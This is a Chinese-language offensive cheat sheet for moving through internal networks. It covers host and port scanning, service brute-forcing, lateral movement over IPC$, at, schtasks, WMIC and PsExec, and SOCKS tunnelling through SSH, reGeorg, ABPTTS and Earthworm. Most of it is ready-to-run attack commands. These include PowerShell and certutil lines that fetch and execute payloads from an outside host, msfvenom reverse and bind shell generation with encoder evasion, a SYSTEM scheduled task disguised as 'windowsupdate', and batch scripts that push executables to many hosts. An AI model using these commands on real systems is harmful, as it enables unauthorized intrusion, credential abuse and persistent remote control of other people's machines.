
目录导航
探测存活主机
For+Ping命令查询存活主机
>for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.0.%I |findstr "TTL="
For+Ping命令查询域名对应IP
>for /f "delims=" %i in (D:/domains.txt) do @ping -w 1 -n 1 %i | findstr /c:"[192." >> c:/windows/temp/ds.txt
内外网资产对应
1.将收集到的子域名保存,使用ping命令在内网循环
for /f "delims=" %i in (host.txt) do @ping -w 1 -n 1 %i | findstr /c:"[10." /c:"[192." /c:"[172." >> C:/users/public/out.txt
2.找到dns服务器ip,ipconfig或扫描开启53端口的机器
https://github.com/Q2h1Cg/dnsbrute
dnsbrute.exe -domain a.com -dict ziyuming.txt -rate 1000 -retry 1 -server 192.168.1.1:53
3.扫描内网ip开启web服务的title
NbtScan
Windows
>nbtscan.exe -m 192.168.1.0/24
Linux
#nbtscan -r 192.168.0.0/24
NMAP
>nmap -Pn -open -A -n -v -iL filename.txt
-Pn:跳过主机发现
-n:不做DNS解析
-open:只显示开启的端口
-A:扫描过程中,输入回车,可以查看扫描进度
-v:显示详细信息
-F:快速扫描100个常见端口
-p:选择要扫描的端口  例: -p1-65535 (全端口扫描,中间没有空格)
-iL:为程序指定一个要扫描的IP列表
-sV:探测开放端口的服务和版本信息
-T可以选择扫描等级,默认T3,但想快点话,可以输入  -T4
存活主机
>nmap -sP -PI 192.168.0.0/24
>nmap -sn -PE -T4 192.168.0.0/24
>nmap -sn -PR 192.168.0.0/24
代理nmap扫描
meterpreter > background
msf > use auxiliary/server/socks4a
再配置proxychains.conf
#proxychains nmap -sT -sV -Pn -n -p22,80,135,139,445 --script=smb-vuln-ms08-067.nse 内网IP
NetDiscover
>netdiscover -r 192.168.0.0/24 -i wlan0rp-scan
kali
>arp-scan --interface=wlan0 -localnet
Windows
>arp-scan.exe -t 192.168.0.0/24
MSF

>use auxiliary/scanner/discovery/arp_sweep
>use auxiliary/scanner/discovery/udp_sweep
>use auxiliary/scanner/netbios/nbname
meterpreter>run post/windows/gather/arp_scanner RHOSTS=192.168.1.1/24
meterpreter>run post/multi/gather/ping_sweep RHOSTS=192.168.1.1/24
探测服务&端口
常见端口| 服务 | 端口 |
|---|---|
| Mssql | 1433 |
| SMB | 445 |
| WMI | 135 |
| winrm | 5985 |
| rdp | 3389 |
| ssh | 22 |
| oracle | 1521 |
| mysql | 3306 |
| redis | 6379 |
| postgresql | 5432 |
| ldap | 389 |
| smtp | 25 |
| pop3 | 110 |
| imap | 143 |
| exchange | 443 |
| vnc | 5900 |
| ftp | 21 |
| rsync | 873 |
| mongodb | 27017 |
| telnet | 23 |
| svn | 3690 |
| java rmi | 1099 |
| couchdb | 5984 |
| pcanywhere | 5632 |
| web | 80-90,8000-10000,7001,9200,9300 |
Powershell
Powersploit
>powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/powersploit/Recon/Invoke-Portscan.ps1'); Invoke-Portscan -Hosts 192.168.0.0/24 –T 4 -Ports '1-65535' -oA C:\TEMP.txt"Nishang
>powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/nishang/Scan/Invoke-PortScan.ps1'); Invoke-Portscan -StartAddress 192.168.0.1 -EndAddress 192.168.0.254 -ResolveHost -ScanPort"
去掉scanport就是探测存活SMB
https://github.com/ShawnDEvans/smbmapMSF
>use auxiliary/scanner/smb/smb_version查询开启139,445端口主机

>use auxiliary/scanner/smb/smb_login 爆破NMAP
>nmap -sU -sS --script smb-enum-shares.nse -p 445 192.168. 1.119CMD
>for /l %a in (1,1,254) do start /min /low telnet 192.168.1.%a 445Linux Samba服务
端口一般139,弱口令连接
>smbclient -L 192.168.0.110
>smbclient '\\192.168.0.110\IPC$'
#use exploit/linux/samba/is_known_pipenamea
MSF
端口
#use auxiliary/scanner/portscan/tcp
#use auxiliary/scanner/portscan/ack
服务
>use auxiliary/scanner/ftp/ftp_version 开启FTP的机器
>use auxiliary/scanner/ftp/anonymous 允许匿名登录的FTP
>use auxiliary/scanner/ftp/ftp_login FTP爆破
>use auxiliary/scanner/http/http_version 开启HTTP服务的
>use auxiliary/scanner/smb/smb_version 开启SMB服务的
>use auxiliary/scanner/smb/smb_enumshares 允许匿名登录的SMB
>use auxiliary/scanner/smb/smb_login SMB爆破
>use auxiliary/scanner/ssh/ssh_version 开启SSH的机器
>use auxiliary/scanner/ssh/ssh_login SSH爆破
>use auxiliary/scanner/telnet/telnet_version 开启TELNET服务的
>use auxiliary/scanner/telnet/telnet_login TELNET爆破
>use auxiliary/scanner/mysql/mysql_version 开启MYSQL服务的
>use auxiliary/scanner/mysql/mysql_login MYSQL爆破
>use auxiliary/scanner/mssql/mssql_ping 开启SQLSERVER服务的
>use auxiliary/scanner/mssql/mssql_login MSSQL爆破
>use auxiliary/scanner/postgres/postgres_version开启POSTGRE服务的
>use auxiliary/scanner/postgres/postgres_login POSTGRESQL爆破
>use auxiliary/scanner/oracle/tnslsnr_version 开启oracle数据库的
>use auxiliary/admin/oracle/oracle_login Oracle数据库爆破
>use auxiliary/scanner/http/title 扫描HTTP标题
>use auxiliary/scanner/rdp/rdp_scanner 开启RDP服务的
>use auxiliary/scanner/http/webdav_scanner
>use auxiliary/scanner/http/http_put 开启WEBDAV的
>use auxiliary/scanner/smb/smb_ms17_010 存在17010漏洞的
>use auxiliary/scanner/http/zabbix_login zabbix爆破
>use auxiliary/scanner/http/axis_login axis爆破
>use auxiliary/scanner/redis/redis_login redis爆破
Nc
>nc -znv 192.168.0.98 1-65535
>nc -v -w 1 192.168.0.110 -z 1-1000
>for i in {101..102}; do nc -vv -n -w 1 192.168.0.$i 21-25 -z; done
Masscan
$sudo apt-get install clang git gcc make libpcap-dev
$git clone https://github.com/robertdavidgraham/masscan
$cd masscan
$make
>masscan -p80,3389,1-65535 192.168.0.0/24
PTScan
友好识别web服务
https://github.com/phantom0301/PTscan/blob/master/PTscan.py
>python PTscan.py {-f /xxx/xxx.txt or -h 192.168.1} [-p 21,80,3306]  [-m 50] [-t 10] [-n(不ping)] [-b(开启banner扫描)] [-r查找IP]
80,81,82,83,84,85,86,87,88,89,90,91,901,18080,8080,8081,8082,8083,8084,8085,8086,8087,8088,8089,8090,443,8443,7001
CobaltStrike+K8 Aggressor
https://github.com/k8gege/Aggressor存活主机
beacon>Cscan 192.168.0.0/24 OnlinePC
MS17010
beacon>Cscan 192.168.0.0/24 MS17010
操作系统信息
beacon>Cscan 192.168.0.0/24 Osscan
内网站点banner、标题扫描
beacon>Cscan 192.168.0.0/24 WebScanFTP爆破
上传账户密码文件user.txt、pass.txt到beacon目录(beacon>pwd)
beacon>Cscan 192.168.0.0/24 FtpScan
WMI爆破windows账户密码
上传账户密码文件user.txt、pass.txt到beacon目录(beacon>pwd)
beacon>Cscan 192.168.0.0/24 WmiScan
思科设备扫描
beacon>Cscan 192.168.0.0/24 CiscoScan枚举共享
beacon> EnumShare枚举SQL SERVER数据库
beacon> EnumMSSQL执行命令&IPC&计划任务
建立连接
>net use \\192.168.1.2\ipc$ "password" /user:domain\administrator
查看连接
>net use
列文件
>dir \\192.168.1.2\c$
查看系统时间
>net time \\192.168.1.2
上传文件
>copy 1.exe \\192.168.1.2\c$
下载文件
>copy \\192.168.1.2\c$\1.exe 1.exe
批量IPC
@echo off
echo check ip addr config file…
if not exist ip.txt echo ip addr config file ip.txt does not exist! & goto end
echo read and analysis file…
for /F "eol=#" %%i in (ip.txt) do start PsExec.exe \\%%i -accepteula -u administrator -p "123456" cmd & start cmd /c PsExec.exe \\%%i -u administrator -p "123456" cmd
:end
exit
AT
>net use \\192.168.1.2\ipc$ "password" /user:domain\administrator
>copy 1.exe \\192.168.1.2\c$
>net time \\192.168.1.2
>at \\192.168.1.2 1:00AM c:\1.exe
>at \\192.168.1.2 1:00AM cmd.exe /c “ipconfig >c:/1.txt”
>type \\192.168.1.2\c$\1.txt
查看计划任务
>at \\192.168.1.2
删除计划任务
>at \\192.168.1.2 计划ID /delete
横向批量上线
>atexec.exe ./administrator:pass@10.1.1.1 "certutil.exe -urlcache -split -f http://youip.com:80/shell.txt c:/windows/debug/SysDug.exe"
>atexec.exe ./administrator:pass@10.1.1.1 "c:/windows/debug/SysDug.exe"
>atexec.exe ./administrator:pass@10.1.1.1 "certutil.exe -urlcache -split -f c:/windows/debug/SysDug.exe delete"
Schtasks
>net use \\192.168.0.55\ipc$ "password" /user:"domain\administrator"
>schtasks /query /fo LIST /v 查看计划任务
上传文件
>copy ok.exe \\192.168.0.55\c$\windows\temp
远程创建定时任务
>schtasks /create /s "192.168.0.55" /u "admin" /p "qqq23" /RL HIGHEST /F /tn "windowsupdate" /tr "c:\windows\temp\ok.exe" /sc DAILY /mo 1 /ST 20:28 /RU SYSTEM
查询远程创建的任务
>schtasks /query /s "192.168.0.55" /U "admin" /P "qqq23" | findstr "windowsupdate"
立即执行远程任务
>schtasks /run /tn windowsupdate /s "192.168.0.55" /U "admin" /P "qqq23"
删除定时任务
>schtasks /Delete /tn windowsupdate /F /s "192.168.0.55" /u "admin" /p "qqq23"
删除IPC
>net user name /del /y
横向批量上线
>for /f %i in (ip.txt) do net use \\%i\admin$ /user:"administrator" "password" & if %errorlevel% equ 0 ( copy ok.exe \\%i\admin$\debug\ /Y ) & wmic /NODE:"%i" /user:"administrator" /password:"password" PROCESS call create "c:\windows\debug\ok.exe" & @ping 127.0.0.1 -n 8 >nul & net use \\%i\admin$ /del
WMIC
>net use \\192.168.0.55\ipc$ "password" /user:"domain\administrator"
>copy ok.exe \\192.168.0.55\c$\windows\temp
>wmic /NODE:" 192.168.0.55" /user:"administrator" /password:"password" PROCESS call create "c:\windows\temp\ok.exe"
>del \\192.168.0.55\c$\windows\temp\ok.exe /F
>net use \\192.168.0.55\c$ /del
快速定位域管理登过的机器
>psexec –accepteula @ips.txt –u admin –p pass@123 –c 1.bat
#1.bat内容
tasklist /v | find “域管理名字”
@echo off
echo check ip addr config file…
if not exist ip.txt echo ip addr config file ip.txt does not exist! & goto end
echo read and analysis file…
for /F “eol=#” %%i in (ip.txt) do echo %%i &(echo %%i &tasklist /s %%i /u administrator /p pass@123 /v) >>d:\result.txt
:end
exit
MSF添加路由
> route add 内网网卡ip 子网掩码 session的id
> route list
&
Meterpreter>run get_local_subnets查看网段信息再添加路由
> run autoroute -s内网网卡ip/24
> run autoroute -p 查看路由表
&
Meterpreter>run post/multi/manage/autoroute
MSF管道监听
在已经获得meterpreter的机器上配置管道监听器
meterpreter > pivot add -t pipe -l 已控IP -n bgpipe -a x86 -p windows
生成
>msfvenom -p windows/meterpreter/reverse_named_pipe PIPEHOST=已控IP PIPENAME=bgpipe -f exe -o pipe.exe.
代理
SSH
正向代理
SSH动态转发,是建立正向加密的socks通道
出网靶机编辑后restart ssh服务
>vim /etc/ssh/sshd_conf
AllowTcpForwarding yes 允许TCP转发
GatewayPorts yes   允许远程主机连接本地转发的端口
TCPKeepAlive yes    TCP会话保持存活
PasswordAuthentication yes  密码认证
外部攻击机执行
>ssh -C -f -N -g -D 0.0.0.0:12138 root@出网靶机IP -p 22
MSF中设置全局代理或使用其他软件
>setg proxies socks5:0.0.0.0:12138
即可进行攻击隔离区机器

反向代理
>vim /etc/ssh/sshd_conf
AllowTcpForwarding yes 允许TCP转发
GatewayPorts yes   允许远程主机连接本地转发的端口
TCPKeepAlive yes    TCP会话保持存活
PasswordAuthentication yes  密码认证
ClientAliveInterval 修改为30-60保持连接
ClientAliveCountMax 取消注释 发送请求没响应自动断开次数
107是外网攻击机
内网靶机执行:
>ssh -p 22 -qngfNTR 12138:127.0.0.1:22 root@192.168.0.107
攻击机执行
>ssh -p 12138 -qngfNTD 12345 root@192.168.0.107
隧道建立,可使用代理软件配置攻击机外网IP:12345访问内网
SSH隧道+rc4双重加密
生成木马
>msfvenom -p windows/x64/meterpreter/bind_tcp_rc4 rc4password=123456 lport=446 -f exe -o /var/www/html/bind.exe
MSF设置
>setg proxies socks5:0.0.0.0:12138
>use exploit/multi/handler
>set payload windows/x64/meterpreter/bind_tcp_rc4
>set rc4password 123456
>set rhost 10.1.1.97
>set lport 446
公网SSH隧道+Local MSF
>msfvenom -p windows/x64/meterpreter/reverse_tcp -e x64/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=公网IP LPORT=12138 -f exe –o /var/www/html/1.exe
Handler监听本地IP:12138
SSH转发
>ssh -N -R 12138:本地内网IP:12138 root@公网IP
socks4a
>use auxiliary/server/socks4a
>set srvhost 0.0.0.0
>set srvport 1080
>run
多层网络
再多配置个端口
Win: Proxifier& Sockscap64
Linux: proxychains& 浏览器
&
meterpreter > ipconfig
IP Address : 10.1.13.3
meterpreter > run autoroute -s 10.1.13.0/24
meterpreter > run autoroute -p
10.1.13.0 255.255.255.0 Session 1
meterpreter > bg
msf auxiliary(tcp) > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 10.1.13.2
msf exploit(psexec) > exploit
socks5
>use auxiliary/server/socks5
>set srvhost 0.0.0.0
>set srvport 1080
>run
浏览器
基于web的socks5
reGeorg
https://github.com/sensepost/reGeorg
>python reGeorgSocksProxy.py -u http://靶机/tunnel.aspx -l 外网IP -p 10080
打开Proxifier,更改为脚本指定的端口10080
或proxychains
>vim /etc/proxychains.conf
去掉dynamic_chain注释>添加socks5 127.0.0.1 10080
或MSF
>setg proxies socks5:外网IP:10080
>setg ReverseAllowProxy true 允许反向代理
Neo-reGeorg
Step 1. 设置密码生成 tunnel.(aspx|ashx|jsp|jspx|php) 并上传到WEB服务器
$ python3 neoreg.py generate -k password
伪装页面
$ python3 neoreg.py generate -k <you_password> --file 404.html
Step 2. 使用 neoreg.py 连接WEB服务器,在本地建立 socks 代理
$ python3 neoreg.py -k password -u http://xx/tunnel.php
$ python3 neoreg.py -k <you_password> -u <server_url> --skip
开启代理
$ python neoreg.py -k <you_password> -l 外网IP -p 10081 -u http://xx/neo-tunnel.aspx


ABPTTS端口转发
https://github.com/nccgroup/ABPTTS
端口转发
>python abpttsfactory.py -o webshell 生成shell
./webshell目录下生成的相应脚本文件传入目标中
>python abpttsclient.py -c webshell/config.txt -u "http://目标网址/trans.aspx" -f 攻击机IP:12345/目标IP:3389

ABPTTS转发内网其他机器端口
>python abpttsclient.py -c webshell/config.txt -u http://192.168.0.98/qq.aspx -f 192.168.0.107:33890/10.1.1.105:3389
要转发多个机器或多个端口
>python abpttsclient.py -c webshell/config.txt -u http://192.168.0.98/qq.aspx -f 192.168.0.107:33890/10.1.1.105:3389 -f 192.168.0.107:33891/10.1.1.101:80 -f 192.168.0.107:33892/10.1.1.102:22
SSH代理一级网段
需要一台有权限的Linux靶机
>python abpttsclient.py -c webshell/config.txt -u http://192.168.0.98/qq.aspx -f 192.168.0.107:33890/10.1.1.108:22
>ssh -p 222 -qTfnN -D 0.0.0.0:1081 root@192.168.0.107
配置proxychains即可
SSH代理二级网段
需要靶机web权限,一级内网一台web权限
转发内网web出来传入abptts的shell
>python abpttsclient.py -c webshell/config.txt -u http://192.168.0.98/qq.aspx -f 192.168.0.107:8080/10.1.1.108:80
>python abpttsclient.py -c webshell/config.txt -u http://192.168.0.107/qq.aspx -f 192.168.0.107:222/10.1.1.106:22
SSH连接192.168.0.107:222即可到达二级网络
反弹msf
kali生成bind型脚本
>msfvenom -p linux/x64/shell_bind_tcp LPORT=12138 -f elf -o shell
在二级不出网linux上执行
将他的12138端口通过abptts转出
>python abpttsclient.py -c webshell/config.txt -u http://192.168.0.98/qq.aspx -f 192.168.0.107:13128/10.1.1.101:12138
Msf本地监听13128即可
Tunna转发
>python proxy.py -u http://192.168.0.98/tunnel.aspx -l 12138 -r 3389 –v

Earthworm
正向(目标机存在外网IP):
>ew –s ssocksd –l 888
连接sockscap64靶机外网IP+端口888
反弹socks5(目标机无外网IP):
外网攻击机:
>ew -s rcsocks -l 1008 -e 888
-l为socks软件连接的端口,-e为目标主机和vps的通信端口。
靶机:
>ew -s rssocks -d 外网IP -e 1008
sockscap64连接攻击机外网IP+端口1008
